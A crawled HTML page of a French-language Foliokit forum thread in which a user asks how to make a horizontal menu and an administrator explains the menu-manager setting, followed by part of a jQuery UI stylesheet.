

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.foliokit.com/front_en/forum/thread/bid/3/tid/298
body_size: 3375
content:
<!DOCTYPE html 
     PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
     "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" xmlns:fk="http://www.foliokit.com" xml:lang="en" lang="en">
<head>
	<meta http-equiv="Content-type" content="text/html; charset=utf-8" />
	<meta name="description" content="" />
	<meta name="keywords" content="" />
	<meta property="og:image" content="http://www.foliokit.com/images/logo_facebook.jpg" />
	<meta name="google-site-verification" content="kLk2Lvkv9rYv2dbBl-50WmT2jq2AX9zbLrxJKp9HURY" />

	<title>Foliokit boards | Faire le menu horizontal</title>
	<!--<link rel="shortcut icon" href="/favicon.ico" />-->

	<link rel="stylesheet" href="/css/jquery/theme/jquery.ui.css" type="text/css" media="screen" title="no title" charset="utf-8" />
	<link rel="stylesheet" href="/css/jquery/farbtastic.css" type="text/css" media="screen" title="no title" charset="utf-8" />
	<link rel="stylesheet" href="/css/main.css" type="text/css" media="screen" title="no title" charset="utf-8" />
	<link rel="stylesheet" href="/css/front_layout.css" type="text/css" media="screen" title="no title" charset="utf-8" />
	<link rel="stylesheet" href="/css/front_forms.css" type="text/css" media="screen" title="no title" charset="utf-8" />
		<link rel="stylesheet" href="/css/jquery.lightbox-0.5.css" type="text/css" media="screen" title="no title" charset="utf-8">

	<script src="/js/jquery.js" type="text/javascript" charset="utf-8"></script>
	<script src="/js/jquery.ui.js" type="text/javascript" charset="utf-8"></script>
	<script src="/js/jquery.json.js" type="text/javascript" charset="utf-8"></script>
	<script src="/js/jquery.corner.js" type="text/javascript" charset="utf-8"></script>
	<script src="/js/jquery.twist.js" type="text/javascript" charset="utf-8"></script>
	<script src="/js/jquery.twist.rollDownMenu2.js" type="text/javascript" charset="utf-8"></script>
	<script src="/js/jquery.media.js" type="text/javascript" charset="utf-8"></script>
		<script src="/js/jquery.lightbox-0.5.js" type="text/javascript" charset="utf-8"></script>
	<script src="/js/cufon-yui.js" type="text/javascript" charset="utf-8"></script>
	<script src="/js/Helvetica_LT_700.font.js" type="text/javascript" charset="utf-8"></script>
		<!-- ShareThis script is cached locally because it's often slow -->
	<script src="/js/sharethis.js" type="text/javascript" charset="utf-8"></script>

	<script type="text/javascript" charset="utf-8">
	$(document).ready(function(){
		$("#logo").hover(
			function(){$("#home_pic").css("display", "block")},
			function(){$("#home_pic").css("display", "none")}
		);

		$(".menu_item[submenu]").each(function(){
			$(this).rollDownMenu($("#"+$(this).attr("submenu")), {
					offset_top: 7
			});
		});
		
		//Shadowbox.init({
		//	handleOversize: "drag"
		//});

		//Infamous fieldset background color overflow bug in IE, hope it will not be there in version 9
		if($.browser.msie && $.browser.version <= 8){
			$('fieldset').css({
				position: "relative",
				margin: "1.7em 0 0 0"
			});
			
			$('legend').css({
				position: "absolute",
				top: "-1em"
			});
		}

		$(".button").each(function(index) {
			$("<div></div>")
				.addClass("button_right")
				.css("backgroundImage", $(this).css("backgroundImage"))
				.appendTo(this);
		});
	});

	Cufon.replace('.helvetica_bold,h1,h2,h3,h4');
	</script>

</head>

<body>
	<div id="header_back">
		<div id="header">
			<div id="header_content_top">
				<a title="Accueil" href='http://www.foliokit.com/front_en/home' id="logo">Beta</a>
				<div id="header_right">
					<div style="float:left;width:30px;height: 54px;"><img id="home_pic" alt="Accueil" src="/images/front/home.gif" style="display:none;margin: 20px 0px 0px 14px;" /></div>
					<div id="header_languages">
	<a href='http://www.foliokit.com/front_en/home/set_user_language/?eyJwYWdlIjoiZm9ydW1cL3RocmVhZCIsImRhdGEiOnsiYmlkIjoiMyIsInRpZCI6IjI5OCJ9LCJsYW5ndWFnZSI6ImZyIn0='>Français</a><span style='margin: 0px 2px;color:#FFF;'>|</span><a href='http://www.foliokit.com/front_en/home/set_user_language/?eyJwYWdlIjoiZm9ydW1cL3RocmVhZCIsImRhdGEiOnsiYmlkIjoiMyIsInRpZCI6IjI5OCJ9LCJsYW5ndWFnZSI6ImVuIn0='>English</a>					</div>
					<div style="float:right;width:350px;padding-right:10px;height:54px;">
						<div style="height:3px;" class="clearer"></div>
									<!--<div style="margin-right: 5px;float:right;"><a href="http://www.foliokit.com/front_en/join">S'inscrire</a></div>-->
						<!--<div style="float:right;margin-right:5px;">|</div>-->
						<div id="header_login_button_right"></div>
						<a id="header_login_button" href="http://www.foliokit.com/front_en/home/login">Login</a>
									<div style="height:8px;" class="clearer"></div>
					</div>
					<div class='clearer'></div>
				</div>
			</div>
			<div class='clearer'></div>
			<div id="menu-container">
				<div id="menu">
					<a href="http://www.foliokit.com/front_en/home" class="menu_link menu_link_first">Home</a>
					<a href="http://www.foliokit.com/front_en/read/read/what/news" class="menu_link">News</a>
					<a href="http://www.foliokit.com/front_en/help" class="menu_link">Help</a>
					<a href="http://www.foliokit.com/front_en/forum" class="menu_link">Boards</a>
										<div class='clearer'></div>
				</div>
			</div>
		</div>
	</div>

		<!-- submenus -->
				<!-- -->
	<div id="page_content_back">
		<div id="page_content">
			
			<link rel="stylesheet" href="http://www.foliokit.com/css/front_forum.css" type="text/css" media="screen" title="no title" charset="utf-8">
<style type="text/css" media="screen">

</style>
<script type="text/javascript" charset="utf-8">
$(function(){
	$(".avatar").corner("round 5px").click(function(){
		document.location = "http://www.foliokit.com/front_en/profile/pub/user/"+$(this).attr("user_id");
	});
});

function confirmAction(sText, sUrl)
{
	if(!confirm(sText))
		return;

	document.location = sUrl;
}

</script>

<div id="main" class="content_box">
	<a href="http://www.foliokit.com/front_en/forum/">Forums list</a> &gt; <a href="http://www.foliokit.com/front_en/forum/forum/cid/4">Développement Foliokit</a> &gt; <a href="http://www.foliokit.com/front_en/forum/board/cid/4/bid/3">Demandes de fonctionnalités</a> &gt; <font style="color:#F90;">Faire le menu horizontal</font>
	<div class="clearer" style="height:10px;"></div>

	
	<div class="clearer"></div>
	<div class="pages_navigation">
		</div>

	<table id="messages_list" border="0" cellspacing="0" cellpadding="0">
		<tr class="message_header">
		<td class="first_td" colspan='2'>
			<a href="http://www.foliokit.com/front_en/profile/pub/user/789" style="font-size:14px;font-weight:bold;"><img alt="User" src="/images/front/forum/user_16.gif" style="float:left;margin-right:5px;" />NaghmehNaeimi</a>
			<div class='posted_on'>Posted on <b>11-11-2016 10:41:38</b> (<span></span> 112 monthes ago)</div>
		</td>
	</tr>
	<tr>
		<td class="author_td" valign="top">
			<div class='avatar' user_id="789" title="Voir le profil" style="background-image: url(http://www.foliokit.com/images/avatars/defaults/default_100.jpg?1769477938);"></div>
			<div style="height:10px;" class="clearer"></div>

			<div style="margin-left:10px;font-size:12px;">Registered since <b>163 monthes ago</b></div>
			<div style="margin:2px 0px 0px 10px;font-size:12px;">Messages: <b>3</b></div>
						<div style="height:10px;" class="clearer"></div>
		</td>
		<td class="text_td" valign="top">
			<div style="width:750px;padding: 5px 10px;"><p>Bonjour</p>
<p>j'arrive pas faire le menu horizontale pouvez-vous m'aider tous le menu que je fais sont vertical même si que dans le style de gestionaire de menu je choisis le menu en forme de horizontal</p>
<p>merci</p></div>
		</td>
	</tr>
	<tr><td><a name="msg_785"></a></td></tr>
	<tr>
		<td style="padding-top:2px;" colspan='2'>
	

	
			<div class='clearer'></div>
		</td>
	</tr>
	<tr>
		<td><img alt="" src="/images/pixel.gif" style="width:1px;height:5px;" /></td>
		<td><img alt="" src="/images/pixel.gif" style="width:1px;height:5px;" /></td>
	</tr>
		<tr class="message_header">
		<td class="first_td" colspan='2'>
			<a href="http://www.foliokit.com/front_en/profile/pub/user/1166" style="font-size:14px;font-weight:bold;"><img alt="User" src="/images/front/forum/user_16.gif" style="float:left;margin-right:5px;" />Net Oxygen</a>
			<div class='posted_on'>Posted on <b>11-30-2016 11:59:23</b> (<span></span> 111 monthes ago)</div>
		</td>
	</tr>
	<tr>
		<td class="author_td" valign="top">
			<div class='avatar' user_id="1166" title="Voir le profil" style="background-image: url(http://www.foliokit.com/images/avatars/user/1166_100.jpg?1769477938);"></div>
			<div style="height:10px;" class="clearer"></div>

			<div style="margin-left:10px;font-size:12px;">Registered since <b>132 monthes ago</b></div>
			<div style="margin:2px 0px 0px 10px;font-size:12px;">Messages: <b>28</b></div>
						<div style="margin:2px 0px 0px 10px;font-size:12px;">Administrator</div>
						<div style="height:10px;" class="clearer"></div>
		</td>
		<td class="text_td" valign="top">
			<div style="width:750px;padding: 5px 10px;"><p>Bonjour,</p>
<p>Dans le Gestionnaire de menu &gt; onglet "Style", vérifier la sélection de "Styles horizontaux" puis cliquer sur "Ok".</p>
<p>N'oubliez pas d'ajuster la largeur de l'encadré (traitillés oranges) dans lequel se trouve votre menu. En faisant glisser les bords de l'encadré, vous pouvez pour l'agrandir.</p>
<p>En effet, le menu horizontal s'adapte en remplissant automatiquement  son contenant.</p>
<p>Meilleures salutations.</p></div>
		</td>
	</tr>
	<tr><td><a name="msg_789"></a></td></tr>
	<tr>
		<td style="padding-top:2px;" colspan='2'>
	

	
			<div class='clearer'></div>
		</td>
	</tr>
	<tr>
		<td><img alt="" src="/images/pixel.gif" style="width:1px;height:5px;" /></td>
		<td><img alt="" src="/images/pixel.gif" style="width:1px;height:5px;" /></td>
	</tr>
		</table>

	<div style="height:10px;" class="clearer"></div>
	<div class="pages_navigation">
		</div>

	<div class="clearer" style="height:10px;"></div>
		
	<div class="clearer"></div>
</div>			
			<div class="clear"></div>
		</div>
	</div>

	<div id="footer_back">
		<div id="footer">
			
			<div class="links">
				<h5>A propos</h5>
				<ul>
					<li><a href="http://www.foliokit.com/front_en/home/conditions">Terms and agreements</a></li>
					<li><a href="http://www.foliokit.com/front_en/home/privacy">Privacy</a></li>
				</ul>
			</div>
			<div class="links">
				<h5>Liens rapides</strong></h5>
				<ul>
					<li><a href="http://www.foliokit.com/front_en/home/contact">Contact us</a></li>
					<li><a href="http://www.foliokit.com/front_en/read/?eyJ3aGF0IjoibmV3cyJ9">News</a></li>
					<li><a href="http://www.foliokit.com/front_en/forum">Boards</a></li>
				</ul>
			</div>
						
			<div id="copyright">&copy; 2009-2026 foliokit.com - All rights reserved</div>
		</div>
	</div>

<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-11538693-1");
pageTracker._trackPageview();
} catch(err) {}
</script>

</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://www.foliokit.com/css/jquery/theme/jquery.ui.css
body_size: 3895
content:
.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{position:absolute;left: -99999999px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden}.ui-helper-clearfix{display:inline-block}/*\*/* html .ui-helper-clearfix{height:1%}.ui-helper-clearfix{display:block}/**/.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}.ui-state-disabled{cursor:default !important}.ui-icon{display:block;text-indent: -99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-overlay{position:absolute;top:0;left:0;width:100%;height:100%}.ui-widget{font-family:Verdana,Arial,sans-serif;font-size:1.1em}.ui-widget input, .ui-widget select, .ui-widget textarea, .ui-widget
button{font-family:Verdana,Arial,sans-serif;font-size:1em}.ui-widget-content{border:1px
solid #aaa;background:#fff url(/css/jquery/theme/images/ui-bg_flat_75_ffffff_40x100.png) 50% 50% repeat-x;color:#222}.ui-widget-content
a{color:#222}.ui-widget-header{border:1px
solid #aaa;background:#ccc url(/css/jquery/theme/images/ui-bg_highlight-soft_75_cccccc_1x100.png) 50% 50% repeat-x;color:#222;font-weight:bold}.ui-widget-header
a{color:#222}.ui-state-default, .ui-widget-content .ui-state-default{border:1px
solid #d3d3d3;background:#e6e6e6 url(/css/jquery/theme/images/ui-bg_glass_75_e6e6e6_1x400.png) 50% 50% repeat-x;font-weight:normal;color:#555;outline:none}.ui-state-default a, .ui-state-default a:link, .ui-state-default a:visited{color:#555;text-decoration:none;outline:none}.ui-state-hover, .ui-widget-content .ui-state-hover, .ui-state-focus, .ui-widget-content .ui-state-focus{border:1px
solid #999;background:#dadada url(/css/jquery/theme/images/ui-bg_glass_75_dadada_1x400.png) 50% 50% repeat-x;font-weight:normal;color:#212121;outline:none}.ui-state-hover a, .ui-state-hover a:hover{color:#212121;text-decoration:none;outline:none}.ui-state-active, .ui-widget-content .ui-state-active{border:1px
solid #aaa;background:#fff url(/css/jquery/theme/images/ui-bg_glass_65_ffffff_1x400.png) 50% 50% repeat-x;font-weight:normal;color:#212121;outline:none}.ui-state-active a, .ui-state-active a:link, .ui-state-active a:visited{color:#212121;outline:none;text-decoration:none}.ui-state-highlight, .ui-widget-content .ui-state-highlight{border:1px
solid #fcefa1;background:#fbf9ee url(/css/jquery/theme/images/ui-bg_glass_55_fbf9ee_1x400.png) 50% 50% repeat-x;color:#363636}.ui-state-highlight a, .ui-widget-content .ui-state-highlight
a{color:#363636}.ui-state-error, .ui-widget-content .ui-state-error{border:1px
solid #cd0a0a;background:#fef1ec url(/css/jquery/theme/images/ui-bg_glass_95_fef1ec_1x400.png) 50% 50% repeat-x;color:#cd0a0a}.ui-state-error a, .ui-widget-content .ui-state-error
a{color:#cd0a0a}.ui-state-error-text, .ui-widget-content .ui-state-error-text{color:#cd0a0a}.ui-state-disabled, .ui-widget-content .ui-state-disabled{opacity: .35;filter:Alpha(Opacity=35);background-image:none}.ui-priority-primary, .ui-widget-content .ui-priority-primary{font-weight:bold}.ui-priority-secondary, .ui-widget-content .ui-priority-secondary{opacity: .7;filter:Alpha(Opacity=70);font-weight:normal}.ui-icon{width:16px;height:16px;background-image:url(/css/jquery/theme/images/ui-icons_222222_256x240.png)}.ui-widget-content .ui-icon{background-image:url(/css/jquery/theme/images/ui-icons_222222_256x240.png)}.ui-widget-header .ui-icon{background-image:url(/css/jquery/theme/images/ui-icons_222222_256x240.png)}.ui-state-default .ui-icon{background-image:url(/css/jquery/theme/images/ui-icons_888888_256x240.png)}.ui-state-hover .ui-icon, .ui-state-focus .ui-icon{background-image:url(/css/jquery/theme/images/ui-icons_454545_256x240.png)}.ui-state-active .ui-icon{background-image:url(/css/jquery/theme/images/ui-icons_454545_256x240.png)}.ui-state-highlight .ui-icon{background-image:url(/css/jquery/theme/images/ui-icons_2e83ff_256x240.png)}.ui-state-error .ui-icon, .ui-state-error-text .ui-icon{background-image:url(/css/jquery/theme/images/ui-icons_cd0a0a_256x240.png)}.ui-icon-carat-1-n{background-position:0 0}.ui-icon-carat-1-ne{background-position: -16px 0}.ui-icon-carat-1-e{background-position: -32px 0}.ui-icon-carat-1-se{background-position: -48px 0}.ui-icon-carat-1-s{background-position: -64px 0}.ui-icon-carat-1-sw{background-position: -80px 0}.ui-icon-carat-1-w{background-position: -96px 0}.ui-icon-carat-1-nw{background-position: -112px 0}.ui-icon-carat-2-n-s{background-position: -128px 0}.ui-icon-carat-2-e-w{background-position: -144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position: -16px -16px}.ui-icon-triangle-1-e{background-position: -32px -16px}.ui-icon-triangle-1-se{background-position: -48px -16px}.ui-icon-triangle-1-s{background-position: -64px -16px}.ui-icon-triangle-1-sw{background-position: -80px -16px}.ui-icon-triangle-1-w{background-position: -96px -16px}.ui-icon-triangle-1-nw{background-position: -112px -16px}.ui-icon-triangle-2-n-s{background-position: -128px -16px}.ui-icon-triangle-2-e-w{background-position: -144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position: -16px -32px}.ui-icon-arrow-1-e{background-position: -32px -32px}.ui-icon-arrow-1-se{background-position: -48px -32px}.ui-icon-arrow-1-s{background-position: -64px -32px}.ui-icon-arrow-1-sw{background-position: -80px -32px}.ui-icon-arrow-1-w{background-position: -96px -32px}.ui-icon-arrow-1-nw{background-position: -112px -32px}.ui-icon-arrow-2-n-s{background-position: -128px -32px}.ui-icon-arrow-2-ne-sw{background-position: -144px -32px}.ui-icon-arrow-2-e-w{background-position: -160px -32px}.ui-icon-arrow-2-se-nw{background-position: -176px -32px}.ui-icon-arrowstop-1-n{background-position: -192px -32px}.ui-icon-arrowstop-1-e{background-position: -208px -32px}.ui-icon-arrowstop-1-s{background-position: -224px -32px}.ui-icon-arrowstop-1-w{background-position: -240px -32px}.ui-icon-arrowthick-1-n{background-position:0 -48px}.ui-icon-arrowthick-1-ne{background-position: -16px -48px}.ui-icon-arrowthick-1-e{background-position: -32px -48px}.ui-icon-arrowthick-1-se{background-position: -48px -48px}.ui-icon-arrowthick-1-s{background-position: -64px -48px}.ui-icon-arrowthick-1-sw{background-position: -80px -48px}.ui-icon-arrowthick-1-w{background-position: -96px -48px}.ui-icon-arrowthick-1-nw{background-position: -112px -48px}.ui-icon-arrowthick-2-n-s{background-position: -128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position: -144px -48px}.ui-icon-arrowthick-2-e-w{background-position: -160px -48px}.ui-icon-arrowthick-2-se-nw{background-position: -176px -48px}.ui-icon-arrowthickstop-1-n{background-position: -192px -48px}.ui-icon-arrowthickstop-1-e{background-position: -208px -48px}.ui-icon-arrowthickstop-1-s{background-position: -224px -48px}.ui-icon-arrowthickstop-1-w{background-position: -240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position: -16px -64px}.ui-icon-arrowreturnthick-1-e{background-position: -32px -64px}.ui-icon-arrowreturnthick-1-s{background-position: -48px -64px}.ui-icon-arrowreturn-1-w{background-position: -64px -64px}.ui-icon-arrowreturn-1-n{background-position: -80px -64px}.ui-icon-arrowreturn-1-e{background-position: -96px -64px}.ui-icon-arrowreturn-1-s{background-position: -112px -64px}.ui-icon-arrowrefresh-1-w{background-position: -128px -64px}.ui-icon-arrowrefresh-1-n{background-position: -144px -64px}.ui-icon-arrowrefresh-1-e{background-position: -160px -64px}.ui-icon-arrowrefresh-1-s{background-position: -176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position: -16px -80px}.ui-icon-extlink{background-position: -32px -80px}.ui-icon-newwin{background-position: -48px -80px}.ui-icon-refresh{background-position: -64px -80px}.ui-icon-shuffle{background-position: -80px -80px}.ui-icon-transfer-e-w{background-position: -96px -80px}.ui-icon-transferthick-e-w{background-position: -112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position: -16px -96px}.ui-icon-document{background-position: -32px -96px}.ui-icon-document-b{background-position: -48px -96px}.ui-icon-note{background-position: -64px -96px}.ui-icon-mail-closed{background-position: -80px -96px}.ui-icon-mail-open{background-position: -96px -96px}.ui-icon-suitcase{background-position: -112px -96px}.ui-icon-comment{background-position: -128px -96px}.ui-icon-person{background-position: -144px -96px}.ui-icon-print{background-position: -160px -96px}.ui-icon-trash{background-position: -176px -96px}.ui-icon-locked{background-position: -192px -96px}.ui-icon-unlocked{background-position: -208px -96px}.ui-icon-bookmark{background-position: -224px -96px}.ui-icon-tag{background-position: -240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position: -16px -112px}.ui-icon-calendar{background-position: -32px -112px}.ui-icon-cart{background-position: -48px -112px}.ui-icon-pencil{background-position: -64px -112px}.ui-icon-clock{background-position: -80px -112px}.ui-icon-disk{background-position: -96px -112px}.ui-icon-calculator{background-position: -112px -112px}.ui-icon-zoomin{background-position: -128px -112px}.ui-icon-zoomout{background-position: -144px -112px}.ui-icon-search{background-position: -160px -112px}.ui-icon-wrench{background-position: -176px -112px}.ui-icon-gear{background-position: -192px -112px}.ui-icon-heart{background-position: -208px -112px}.ui-icon-star{background-position: -224px -112px}.ui-icon-link{background-position: -240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position: -16px -128px}.ui-icon-plusthick{background-position: -32px -128px}.ui-icon-minus{background-position: -48px -128px}.ui-icon-minusthick{background-position: -64px -128px}.ui-icon-close{background-position: -80px -128px}.ui-icon-closethick{background-position: -96px -128px}.ui-icon-key{background-position: -112px -128px}.ui-icon-lightbulb{background-position: -128px -128px}.ui-icon-scissors{background-position: -144px -128px}.ui-icon-clipboard{background-position: -160px -128px}.ui-icon-copy{background-position: -176px -128px}.ui-icon-contact{background-position: -192px -128px}.ui-icon-image{background-position: -208px -128px}.ui-icon-video{background-position: -224px -128px}.ui-icon-script{background-position: -240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position: -16px -144px}.ui-icon-notice{background-position: -32px -144px}.ui-icon-help{background-position: -48px -144px}.ui-icon-check{background-position: -64px -144px}.ui-icon-bullet{background-position: -80px -144px}.ui-icon-radio-off{background-position: -96px -144px}.ui-icon-radio-on{background-position: -112px -144px}.ui-icon-pin-w{background-position: -128px -144px}.ui-icon-pin-s{background-position: -144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position: -16px -160px}.ui-icon-seek-next{background-position: -32px -160px}.ui-icon-seek-prev{background-position: -48px -160px}.ui-icon-seek-end{background-position: -64px -160px}.ui-icon-seek-first{background-position: -80px -160px}.ui-icon-stop{background-position: -96px -160px}.ui-icon-eject{background-position: -112px -160px}.ui-icon-volume-off{background-position: -128px -160px}.ui-icon-volume-on{background-position: -144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position: -16px -176px}.ui-icon-signal{background-position: -32px -176px}.ui-icon-battery-0{background-position: -48px -176px}.ui-icon-battery-1{background-position: -64px -176px}.ui-icon-battery-2{background-position: -80px -176px}.ui-icon-battery-3{background-position: -96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position: -16px -192px}.ui-icon-circle-close{background-position: -32px -192px}.ui-icon-circle-triangle-e{background-position: -48px -192px}.ui-icon-circle-triangle-s{background-position: -64px -192px}.ui-icon-circle-triangle-w{background-position: -80px -192px}.ui-icon-circle-triangle-n{background-position: -96px -192px}.ui-icon-circle-arrow-e{background-position: -112px -192px}.ui-icon-circle-arrow-s{background-position: -128px -192px}.ui-icon-circle-arrow-w{background-position: -144px -192px}.ui-icon-circle-arrow-n{background-position: -160px -192px}.ui-icon-circle-zoomin{background-position: -176px -192px}.ui-icon-circle-zoomout{background-position: -192px -192px}.ui-icon-circle-check{background-position: -208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position: -16px -208px}.ui-icon-circlesmall-close{background-position: -32px -208px}.ui-icon-squaresmall-plus{background-position: -48px -208px}.ui-icon-squaresmall-minus{background-position: -64px -208px}.ui-icon-squaresmall-close{background-position: -80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position: -16px -224px}.ui-icon-grip-solid-vertical{background-position: -32px -224px}.ui-icon-grip-solid-horizontal{background-position: -48px -224px}.ui-icon-gripsmall-diagonal-se{background-position: -64px -224px}.ui-icon-grip-diagonal-se{background-position: -80px -224px}.ui-corner-tl{-moz-border-radius-topleft:4px;-webkit-border-top-left-radius:4px}.ui-corner-tr{-moz-border-radius-topright:4px;-webkit-border-top-right-radius:4px}.ui-corner-bl{-moz-border-radius-bottomleft:4px;-webkit-border-bottom-left-radius:4px}.ui-corner-br{-moz-border-radius-bottomright:4px;-webkit-border-bottom-right-radius:4px}.ui-corner-top{-moz-border-radius-topleft:4px;-webkit-border-top-left-radius:4px;-moz-border-radius-topright:4px;-webkit-border-top-right-radius:4px}.ui-corner-bottom{-moz-border-radius-bottomleft:4px;-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomright:4px;-webkit-border-bottom-right-radius:4px}.ui-corner-right{-moz-border-radius-topright:4px;-webkit-border-top-right-radius:4px;-moz-border-radius-bottomright:4px;-webkit-border-bottom-right-radius:4px}.ui-corner-left{-moz-border-radius-topleft:4px;-webkit-border-top-left-radius:4px;-moz-border-radius-bottomleft:4px;-webkit-border-bottom-left-radius:4px}.ui-corner-all{-moz-border-radius:4px;-webkit-border-radius:4px}.ui-widget-overlay{background:#aaa url(/css/jquery/theme/images/ui-bg_flat_0_aaaaaa_40x100.png) 50% 50% repeat-x;opacity: .30;filter:Alpha(Opacity=30)}.ui-widget-shadow{margin: -8px 0 0 -8px;padding:8px;background:#aaa url(/css/jquery/theme/images/ui-bg_flat_0_aaaaaa_40x100.png) 50% 50% repeat-x;opacity: .30;filter:Alpha(Opacity=30);-moz-border-radius:8px;-webkit-border-radius:8px}.ui-accordion .ui-accordion-header{cursor:pointer;position:relative;margin-top:1px;zoom:1}.ui-accordion .ui-accordion-li-fix{display:inline}.ui-accordion .ui-accordion-header-active{border-bottom:0 !important}.ui-accordion .ui-accordion-header
a{display:block;font-size:1em;padding: .5em .5em .5em 2.2em}.ui-accordion .ui-accordion-header .ui-icon{position:absolute;left: .5em;top:50%;margin-top: -8px}.ui-accordion .ui-accordion-content{padding:1em
2.2em;border-top:0;margin-top: -2px;position:relative;top:1px;margin-bottom:2px;overflow:auto;display:none}.ui-accordion .ui-accordion-content-active{display:block}.ui-datepicker{width:17em;padding: .2em .2em 0}.ui-datepicker .ui-datepicker-header{position:relative;padding:.2em 0}.ui-datepicker .ui-datepicker-prev, .ui-datepicker .ui-datepicker-next{position:absolute;top:2px;width:1.8em;height:1.8em}.ui-datepicker .ui-datepicker-prev-hover, .ui-datepicker .ui-datepicker-next-hover{top:1px}.ui-datepicker .ui-datepicker-prev{left:2px}.ui-datepicker .ui-datepicker-next{right:2px}.ui-datepicker .ui-datepicker-prev-hover{left:1px}.ui-datepicker .ui-datepicker-next-hover{right:1px}.ui-datepicker .ui-datepicker-prev span, .ui-datepicker .ui-datepicker-next
span{display:block;position:absolute;left:50%;margin-left: -8px;top:50%;margin-top: -8px}.ui-datepicker .ui-datepicker-title{margin:0
2.3em;line-height:1.8em;text-align:center}.ui-datepicker .ui-datepicker-title
select{float:left;font-size:1em;margin:1px
0}.ui-datepicker select.ui-datepicker-month-year{width:100%}.ui-datepicker select.ui-datepicker-month,
.ui-datepicker select.ui-datepicker-year{width:49%}.ui-datepicker .ui-datepicker-title select.ui-datepicker-year{float:right}.ui-datepicker
table{width:100%;font-size: .9em;border-collapse:collapse;margin:0
0 .4em}.ui-datepicker
th{padding: .7em .3em;text-align:center;font-weight:bold;border:0}.ui-datepicker
td{border:0;padding:1px}.ui-datepicker td span, .ui-datepicker td
a{display:block;padding: .2em;text-align:right;text-decoration:none}.ui-datepicker .ui-datepicker-buttonpane{background-image:none;margin: .7em 0 0 0;padding:0
.2em;border-left:0;border-right:0;border-bottom:0}.ui-datepicker .ui-datepicker-buttonpane
